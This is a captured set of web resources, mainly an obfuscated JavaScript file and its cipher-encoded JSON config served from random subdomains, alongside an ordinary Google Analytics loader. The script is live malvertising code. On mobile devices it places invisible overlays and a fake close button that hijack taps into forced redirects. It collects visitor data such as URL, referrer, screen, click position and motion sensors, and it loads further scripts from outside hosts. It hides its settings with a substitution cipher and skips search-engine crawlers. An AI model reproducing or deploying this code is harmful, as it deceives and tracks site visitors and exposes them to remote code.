

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1715gc.ncdxo6.com:8005/d/4085?t=0.41906662448612964
body_size: 1187
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{KsnQn{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}np(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}np(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2Oh(@s1{md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gxbytpaint.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-2L3DZPSCVL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2L3DZPSCVL\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}np(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}np(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var egtabyyp_is_ws = egtabyyp_is_kk = 1;